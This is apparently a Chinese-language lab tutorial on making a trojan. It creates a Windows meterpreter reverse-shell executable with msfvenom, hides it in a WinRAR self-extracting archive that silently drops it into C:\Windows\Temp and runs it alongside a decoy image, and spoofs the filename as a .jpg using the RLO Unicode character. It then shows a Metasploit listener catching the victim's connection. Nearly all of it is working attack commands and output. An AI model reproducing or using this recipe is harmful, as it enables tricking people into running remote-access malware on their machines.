文章目录

- 操作环境

- 一、下载WinRaR

- 二、准备工作

- 三、文件名处理

- 四、开始监听

操作环境

kali

windows

一、下载WinRaR

http://www.winrar.com.cn/

二、准备工作

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.129 LPORT=4444 -f exe -o YouGuess.exe

┌──(root㉿kali)-[~]

└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.129 LPORT=4444 -f exe -o YouGuess.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload



[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 354 bytes

Final size of exe file: 73802 bytes



Saved as: YouGuess.exe#下载生成文件到本地

┌──(root㉿kali)-[~]

└─# sz YouGuess.exe

AI生成一张图片,扣图为透明图像。 http://www.ico51.cn/

选中YouGuess.jpg图像和YouGuess.exe,右键,使用WinRaR,添加到压缩文件

-

常规中勾选创建自解压格式压缩文件

-

高级中点击自解压选项,常规中选择解压路径,填写

C:\Windows\Temp自动选择绝对路径;设置中解压后运行,填写

C:\Windows\Temp\YouGuess.jpgC:\Windows\Temp\YouGuess.jpg -

模式中选择全部隐藏

-

更新中选择解压并更新文件,跳过已经存在的文件

-

文本和图标中选择从文件加载自解压文件图标

效果图

三、文件名处理

改个名吧,选中文件名进行重命名,重命名框出现后,鼠标右键插入 Unicode 控制字符 RLO

RLO 从右到左

LRO 从左到右

输入gpj结果是什么呢

再次重命名,这次插入LRO

回到Kali开启监听一下

┌──(root㉿kali)-[/home/kali/output]

└─# msfdb run

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.64.129

msf6 exploit(multi/handler) > set lport 4444

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.64.129:4444

OK,打开一下这个文件

四、开始监听

确实打开了图片,并且解压到了Temp目录下,Kali也监听到了目标机